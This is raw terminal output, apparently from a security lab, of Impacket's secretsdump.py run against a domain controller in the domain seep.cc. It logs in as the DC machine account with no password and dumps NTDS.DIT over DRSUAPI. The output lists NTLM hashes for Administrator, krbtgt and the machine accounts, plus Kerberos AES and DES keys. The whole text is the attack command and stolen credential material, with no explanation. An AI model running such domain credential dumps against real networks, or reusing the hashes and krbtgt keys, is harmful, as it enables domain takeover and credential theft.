 root@kali:~/Desktop/tools/impacket-0.9.23/impacket-0.9.23/examples# python secretsdump.py seep.cc/DC\$@192.168.31.240 -no-pass
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7782c491c3a02792f0e86319b29e7a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3b048b98183111fabf2dabb2320b4b69:::
dcadmin:1001:aad3b435b51404eeaad3b435b51404ee:7782c491c3a02792f0e86319b29e7a24:::
seep.cc\win7:1109:aad3b435b51404eeaad3b435b51404ee:751446bc29f6405bc2f7a9e2067a4d2b:::
seep.cc\server2008:1110:aad3b435b51404eeaad3b435b51404ee:751446bc29f6405bc2f7a9e2067a4d2b:::
seep.cc\server2008-2:1111:aad3b435b51404eeaad3b435b51404ee:32a9d59856e8851f0c12aeb957096bc9:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SERVER2008$:1105:aad3b435b51404eeaad3b435b51404ee:07bcbbab9483254a3adf35ffb14952e3:::
WIN7-2$:1106:aad3b435b51404eeaad3b435b51404ee:450c80ece6097342f87d31530994c339:::
SERVER2008-2$:1112:aad3b435b51404eeaad3b435b51404ee:96731deff7630cf830901af88bf542af:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:bc0433c0c470dfa9e65919d0df39129d673f43a47412dc103c606751c4ff2ba5
krbtgt:aes128-cts-hmac-sha1-96:5a160363f093cf57c8deca911304ff72
krbtgt:des-cbc-md5:f1f7797f70686b3d
seep.cc\win7:aes256-cts-hmac-sha1-96:0c134baf826acea126f7948fba0a16f833578722f2f6a9ee777ef92b2f8c31cb
seep.cc\win7:aes128-cts-hmac-sha1-96:bd25305a86c027ec2e1b75d3e7e2a5b5
seep.cc\win7:des-cbc-md5:290713ba86d0f13b
seep.cc\server2008:aes256-cts-hmac-sha1-96:b9da90b720b634a15c54bca7c665deca58bf832b39b9bd64607a3f875d2875bf
seep.cc\server2008:aes128-cts-hmac-sha1-96:a99fa28cad22cd294c0c91007f04cf42
seep.cc\server2008:des-cbc-md5:0eea3eabd9627091
seep.cc\server2008-2:aes256-cts-hmac-sha1-96:b202b03670e25be7af2830b0e191d3fa2b9d63cde59308dd948bedf27c1aa2a8
seep.cc\server2008-2:aes128-cts-hmac-sha1-96:3db5aa51a93ad71b343f484c75145d5a
seep.cc\server2008-2:des-cbc-md5:7f2694239b191fa7
DC$:aes256-cts-hmac-sha1-96:3df2e41e0f1db24e3316e87edb1edf5f7b29eb23706de5c3a2da164919950d40
DC$:aes128-cts-hmac-sha1-96:672cde5edd9a55301899f9995c42baec
DC$:des-cbc-md5:adf229fbb92f32bc
SERVER2008$:aes256-cts-hmac-sha1-96:5775f4110370b5aa700f9515892debf91df8bcf0baf703f22029b1b644113590
SERVER2008$:aes128-cts-hmac-sha1-96:77771a0920a97dbe0281a2d14a1804ef
SERVER2008$:des-cbc-md5:0e02e62651259289
WIN7-2$:aes256-cts-hmac-sha1-96:a100778b5e20546198fd8ccdbc28d93a801ef6aabac8d623ea8fd4438e3e1b87
WIN7-2$:aes128-cts-hmac-sha1-96:3bdb8929c0f20cc38931f68c7113b9bd
WIN7-2$:des-cbc-md5:85ea5e5d4a859d7a
SERVER2008-2$:aes256-cts-hmac-sha1-96:937a959f5374435302898eb0dadad467e4e3332524a09685f51ff3959e24e1b3
SERVER2008-2$:aes128-cts-hmac-sha1-96:13a08ba354332dc07361d936c851f345
SERVER2008-2$:des-cbc-md5:3eab6497c11c6bd0
[*] Cleaning up...
宸极实验室